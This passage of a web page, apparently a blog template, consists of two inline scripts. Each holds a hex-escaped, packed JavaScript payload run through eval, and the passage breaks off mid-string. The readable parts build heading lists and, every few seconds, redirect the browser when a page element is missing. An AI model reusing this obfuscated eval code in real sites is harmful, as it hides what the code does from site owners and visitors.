\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x22\x5d\x3b\x24\x28\x31\x64\x29\x5b\x62\x5b\x31\x66\x5d\x5d\x28\x4e\x28\x51\x29\x7b\x47\x20\x55\x3d\x2d\x31\x2c\x50\x3d\x62\x5b\x30\x5d\x2c\x4d\x3d\x62\x5b\x30\x5d\x3b\x51\x28\x62\x5b\x31\x38\x5d\x29\x5b\x62\x5b\x35\x5d\x5d\x28\x62\x5b\x31\x37\x5d\x29\x5b\x62\x5b\x35\x5d\x5d\x28\x62\x5b\x31\x36\x5d\x29\x5b\x62\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x31\x63\x28\x47\x20\x52\x3d\x51\x28\x31\x6f\x29\x5b\x62\x5b\x31\x5d\x5d\x28\x29\x2c\x31\x68\x3d\x51\x28\x31\x6f\x29\x5b\x62\x5b\x35\x5d\x5d\x28\x62\x5b\x34\x5d\x29\x5b\x62\x5b\x33\x5d\x5d\x28\x62\x5b\x32\x5d\x29\x2c\x4f\x3d\x30\x2c\x4b\x3d\x30\x3b\x4b\x3c\x52\x5b\x62\x5b\x36\x5d\x5d\x26\x26\x28\x4f\x3d\x52\x5b\x62\x5b\x38\x5d\x5d\x28\x62\x5b\x37\x5d\x2c\x4f\x29\x2c\x2d\x31\x21\x3d\x4f\x29\x3b\x4b\x2b\x2b\x29\x7b\x4f\x2b\x2b\x7d\x3b\x31\x44\x28\x54\x3d\x4b\x2c\x54\x3e\x55\x26\x26\x28\x50\x2b\x3d\x62\x5b\x39\x5d\x2c\x4d\x2b\x3d\x62\x5b\x39\x5d\x29\x2c\x54\x3c\x55\x29\x7b\x31\x77\x3d\x55\x2d\x54\x3b\x31\x63\x28\x47\x20\x4b\x3d\x30\x3b\x4b\x3c\x31\x77\x3b\x4b\x2b\x2b\x29\x7b\x50\x2b\x3d\x62\x5b\x31\x30\x5d\x2c\x4d\x2b\x3d\x62\x5b\x31\x30\x5d\x7d\x7d\x3b\x52\x3d\x52\x5b\x62\x5b\x31\x31\x5d\x5d\x28\x2f\x31\x4d\x2f\x32\x71\x2c\x62\x5b\x30\x5d\x29\x2c\x50\x2b\x3d\x62\x5b\x31\x32\x5d\x2b\x31\x68\x2b\x62\x5b\x31\x33\x5d\x2b\x52\x2b\x62\x5b\x31\x34\x5d\x2c\x4d\x2b\x3d\x62\x5b\x31\x32\x5d\x2b\x31\x68\x2b\x62\x5b\x31\x33\x5d\x3b\x31\x63\x28\x47\x20\x4b\x3d\x30\x3b\x4b\x3c\x54\x3b\x4b\x2b\x2b\x29\x7b\x4d\x2b\x3d\x62\x5b\x30\x5d\x7d\x3b\x4d\x2b\x3d\x52\x2b\x62\x5b\x31\x34\x5d\x2c\x55\x3d\x54\x7d\x29\x3b\x31\x63\x28\x47\x20\x4f\x3d\x30\x3b\x55\x3e\x3d\x4f\x3b\x4f\x2b\x2b\x29\x7b\x50\x2b\x3d\x62\x5b\x31\x39\x5d\x2c\x4d\x2b\x3d\x62\x5b\x31\x39\x5d\x2c\x30\x21\x3d\x4f\x26\x26\x28\x50\x2b\x3d\x62\x5b\x32\x30\x5d\x2c\x4d\x2b\x3d\x62\x5b\x32\x30\x5d\x29\x7d\x3b\x51\x28\x62\x5b\x32\x32\x5d\x29\x5b\x62\x5b\x32\x31\x5d\x5d\x28\x4d\x29\x2c\x51\x28\x62\x5b\x32\x35\x5d\x29\x5b\x62\x5b\x33\x5d\x5d\x28\x62\x5b\x32\x33\x5d\x2c\x62\x5b\x32\x34\x5d\x29\x2c\x51\x28\x62\x5b\x32\x38\x5d\x29\x5b\x62\x5b\x32\x36\x5d\x5d\x28\x62\x5b\x31\x36\x5d\x29\x5b\x62\x5b\x32\x37\x5d\x5d\x28\x62\x5b\x32\x36\x5d\x29\x2c\x51\x28\x62\x5b\x32\x6f\x5d\x29\x5b\x62\x5b\x33\x5d\x5d\x28\x62\x5b\x32\x39\x5d\x2c\x62\x5b\x32\x6e\x5d\x29\x7d\x29\x3b\x24\x28\x31\x64\x29\x5b\x62\x5b\x31\x66\x5d\x5d\x28\x4e\x28\x29\x7b\x32\x74\x28\x4e\x28\x29\x7b\x31\x44\x28\x21\x24\x28\x62\x5b\x32\x73\x5d\x29\x5b\x62\x5b\x36\x5d\x5d\x29\x7b\x31\x41\x5b\x62\x5b\x32\x77\x5d\x5d\x5b\x62\x5b\x32\x5d\x5d\x3d\x62\x5b\x31\x43\x5d\x7d\x7d\x2c\x32\x75\x29\x7d\x29\x3b\x31\x41\x5b\x62\x5b\x32\x76\x5d\x5d\x3d\x4e\x28\x29\x7b\x47\x20\x44\x3d\x31\x64\x5b\x62\x5b\x32\x78\x5d\x5d\x28\x62\x5b\x32\x72\x5d\x29\x3b\x44\x5b\x62\x5b\x31\x62\x5d\x5d\x28\x62\x5b\x32\x5d\x2c\x62\x5b\x31\x43\x5d\x29\x3b\x44\x5b\x62\x5b\x31\x62\x5d\x5d\x28\x62\x5b\x32\x6c\x5d\x2c\x62\x5b\x31\x4c\x5d\x29\x3b\x44\x5b\x62\x5b\x31\x62\x5d\x5d\x28\x62\x5b\x31\x4e\x5d\x2c\x62\x5b\x31\x4f\x5d\x29\x3b\x44\x5b\x62\x5b\x31\x62\x5d\x5d\x28\x62\x5b\x32\x39\x5d\x2c\x62\x5b\x31\x51\x5d\x29\x3b\x44\x5b\x62\x5b\x31\x4b\x5d\x5d\x3d\x62\x5b\x31\x52\x5d\x7d\x3b\x24\x28\x31\x64\x29\x5b\x62\x5b\x31\x66\x5d\x5d\x28\x4e\x28\x29\x7b\x47\x20\x31\x46\x3d\x62\x5b\x31\x4a\x5d\x3b\x47\x20\x50\x3d\x62\x5b\x31\x47\x5d\x3b\x24\x28\x62\x5b\x31\x42\x5d\x29\x5b\x62\x5b\x31\x45\x5d\x5d\x28\x31\x46\x2c\x62\x5b\x31\x48\x5d\x29\x3b\x24\x28\x62\x5b\x31\x42\x5d\x29\x5b\x62\x5b\x31\x45\x5d\x5d\x28\x50\x2c\x62\x5b\x31\x49\x5d\x29\x3b\x28\x4e\x28\x44\x29\x7b\x47\x20\x59\x3d\x44\x28\x62\x5b\x31\x50\x5d\x29\x3b\x47\x20\x5a\x3d\x44\x28\x62\x5b\x32\x66\x5d\x29\x3b\x44\x5b\x62\x5b\x31\x7a\x5d\x5d\x28\x59\x5b\x62\x5b\x33\x5d\x5d\x28\x62\x5b\x32\x5d\x29\x2c\x4e\x28\x5a\x29\x7b\x59\x5b\x62\x5b\x32\x31\x5d\x5d\x28\x62\x5b\x32\x64\x5d\x2b\x44\x28\x5a\x29\x5b\x62\x5b\x35\x5d\x5d\x28\x62\x5b\x31\x79\x5d\x29\x5b\x62\x5b\x31\x5d\x5d\x28\x29\x2b\x62\x5b\x31\x78\x5d\x29\x7d\x2c\x62\x5b\x32\x31\x5d\x29\x3b\x44\x5b\x62\x5b\x31\x7a\x5d\x5d\x28\x5a\x5b\x62\x5b\x33\x5d\x5d\x28\x62\x5b\x32\x5d\x29\x2c\x4e\x28\x59\x29\x7b\x5a\x5b\x62\x5b\x32\x31\x5d\x5d\x28\x62\x5b\x32\x63\x5d\x2b\x44\x28\x59\x29\x5b\x62\x5b\x35\x5d\x5d\x28\x62\x5b\x31\x79\x5d\x29\x5b\x62\x5b\x31\x5d\x5d\x28\x29\x2b\x62\x5b\x31\x78\x5d\x29\x7d\x2c\x62\x5b\x32\x31\x5d\x29\x7d\x29\x28\x32\x70\x29\x7d\x29\x5c\x27\x2c\x33\x72\x2c\x33\x73\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x74\x7c\x33\x75\x7c\x33\x76\x7c\x33\x77\x7c\x33\x69\x7c\x33\x78\x7c\x33\x48\x7c\x33\x4e\x7c\x33\x4d\x7c\x33\x4c\x7c\x33\x4b\x7c\x33\x4a\x7c\x33\x49\x7c\x33\x47\x7c\x33\x7a\x7c\x33\x46\x7c\x33\x45\x7c\x33\x44\x7c\x33\x43\x7c\x33\x42\x7c\x33\x41\x7c\x33\x67\x7c\x33\x68\x7c\x32\x51\x7c\x33\x66\x7c\x32\x4e\x7c\x32\x4d\x7c\x32\x4c\x7c\x32\x4b\x7c\x32\x4a\x7c\x32\x49\x7c\x32\x47\x7c\x32\x42\x7c\x32\x46\x7c\x32\x45\x7c\x32\x44\x7c\x32\x43\x7c\x32\x4f\x7c\x32\x48\x7c\x32\x79\x7c\x32\x52\x7c\x32\x53\x7c\x32\x54\x7c\x32\x55\x7c\x32\x56\x7c\x32\x57\x7c\x32\x58\x7c\x32\x59\x7c\x32\x5a\x7c\x33\x61\x7c\x33\x62\x7c\x33\x63\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x64\x7c\x33\x39\x7c\x33\x65\x7c\x33\x4f\x7c\x33\x79\x7c\x33\x32\x7c\x33\x51\x7c\x34\x75\x7c\x34\x76\x7c\x34\x77\x7c\x34\x78\x7c\x34\x79\x7c\x34\x7a\x7c\x34\x41\x7c\x34\x42\x7c\x34\x47\x7c\x34\x43\x7c\x34\x44\x7c\x34\x45\x7c\x34\x46\x7c\x34\x73\x7c\x34\x48\x7c\x34\x4a\x7c\x34\x4e\x7c\x34\x4f\x7c\x34\x4d\x7c\x34\x4c\x7c\x34\x4b\x7c\x33\x35\x7c\x32\x7a\x7c\x34\x49\x7c\x34\x74\x7c\x34\x38\x7c\x34\x39\x7c\x34\x70\x7c\x34\x37\x7c\x34\x35\x7c\x34\x31\x7c\x33\x54\x7c\x34\x32\x7c\x34\x33\x7c\x33\x56\x7c\x34\x34\x7c\x34\x36\x7c\x33\x57\x7c\x33\x58\x7c\x33\x59\x7c\x33\x5a\x7c\x34\x61\x7c\x34\x62\x7c\x33\x52\x7c\x34\x71\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x63\x7c\x34\x65\x7c\x34\x66\x7c\x34\x67\x7c\x34\x68\x7c\x34\x69\x7c\x34\x6a\x7c\x34\x6b\x7c\x34\x6c\x7c\x34\x6d\x7c\x34\x6e\x7c\x34\x30\x7c\x34\x6f\x7c\x33\x30\x7c\x33\x31\x7c\x33\x55\x7c\x33\x53\x7c\x33\x37\x7c\x33\x33\x7c\x34\x64\x7c\x34\x72\x7c\x33\x36\x7c\x33\x34\x7c\x33\x38\x5c\x27\x2e\x32\x50\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x32\x39\x39\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x69\x66\x7c\x72\x65\x74\x75\x72\x6e\x7c\x76\x61\x72\x7c\x5f\x30\x78\x37\x35\x36\x63\x78\x38\x7c\x78\x37\x44\x7c\x78\x32\x33\x7c\x78\x37\x38\x7c\x78\x36\x32\x7c\x5f\x30\x78\x37\x35\x36\x63\x78\x34\x7c\x78\x33\x30\x7c\x5f\x30\x78\x37\x35\x36\x63\x78\x39\x7c\x78\x37\x39\x7c\x78\x32\x46\x7c\x78\x37\x37\x7c\x78\x37\x35\x7c\x78\x37\x42\x7c\x73\x70\x6c\x69\x74\x7c\x78\x33\x42\x7c\x5f\x30\x78\x37\x35\x36\x63\x78\x37\x7c\x5f\x30\x78\x37\x35\x36\x63\x78\x33\x7c\x5f\x30\x78\x37\x35\x36\x63\x78\x31\x7c\x5f\x30\x78\x37\x35\x36\x63\x78\x35\x7c\x78\x33\x31\x7c\x6c\x65\x76\x65\x6c\x7c\x5f\x30\x78\x37\x35\x36\x63\x78\x32\x7c\x78\x36\x42\x7c\x78\x37\x36\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x34\x43\x7c\x5f\x30\x78\x37\x35\x36\x63\x78\x62\x7c\x5f\x30\x78\x37\x35\x36\x63\x78\x63\x7c\x78\x35\x34\x7c\x66\x6f\x72\x7c\x78\x32\x31\x7c\x78\x36\x37\x7c\x78\x36\x33\x7c\x78\x36\x31\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x77\x68\x69\x6c\x65\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x6e\x65\x77\x7c\x52\x65\x67\x45\x78\x70\x7c\x36\x32\x7c\x31\x35\x38\x7c\x78\x37\x34\x7c\x5f\x30\x78\x33\x62\x37\x66\x7c\x78\x36\x39\x7c\x78\x36\x35\x7c\x78\x36\x45\x7c\x78\x32\x32\x7c\x78\x32\x44\x7c\x78\x33\x43\x7c\x78\x33\x41\x7c\x78\x36\x38\x7c\x78\x36\x36\x7c\x78\x32\x45\x7c\x78\x33\x45\x7c\x78\x36\x34\x7c\x78\x37\x32\x7c\x78\x37\x33\x7c\x78\x37\x30\x7c\x78\x36\x44\x7c\x78\x32\x30\x7c\x78\x36\x46\x7c\x78\x36\x43\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x65\x76\x61\x6c\x7c\x78\x32\x35\x7c\x78\x34\x46\x7c\x67\x69\x7c\x5f\x7c\x6a\x51\x75\x65\x72\x79\x7c\x35\x33\x7c\x78\x33\x34\x7c\x78\x34\x36\x7c\x78\x34\x38\x7c\x78\x34\x44\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x34\x31\x7c\x78\x34\x39\x7c\x78\x34\x35\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x78\x35\x33\x7c\x35\x39\x7c\x35\x35\x7c\x78\x34\x45\x7c\x35\x34\x7c\x78\x33\x38\x7c\x78\x32\x43\x7c\x78\x33\x33\x7c\x78\x33\x35\x7c\x78\x32\x41\x7c\x78\x35\x30\x7c\x35\x32\x7c\x78\x34\x33\x7c\x33\x30\x30\x30\x7c\x78\x33\x36\x7c\x5f\x30\x78\x37\x35\x36\x63\x78\x61\x7c\x5f\x30\x78\x37\x35\x36\x63\x78\x36\x7c\x78\x33\x44\x7c\x78\x35\x46\x7c\x78\x33\x32\x7c\x78\x35\x44\x7c\x78\x34\x32\x7c\x78\x32\x37\x7c\x74\x68\x69\x73\x7c\x78\x35\x42\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x33\x39\x7c\x78\x34\x30\x7c\x78\x37\x41\x7c\x35\x30\x7c\x6f\x66\x66\x73\x65\x74\x7c\x35\x31\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x35\x38\x7c\x35\x37\x7c\x35\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_RYKcBW);
//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
var _LS64O2= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x34\x43\x28\x33\x61\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x33\x61\x28\x63\x29\x7b\x33\x62\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x34\x67\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x34\x66\x2e\x34\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x34\x64\x28\x33\x36\x29\x29\x7d\x3b\x34\x63\x28\x63\x2d\x2d\x29\x7b\x33\x64\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x34\x62\x28\x34\x61\x20\x33\x59\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x33\x62\x20\x70\x7d\x28\x5c\x27\x69\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5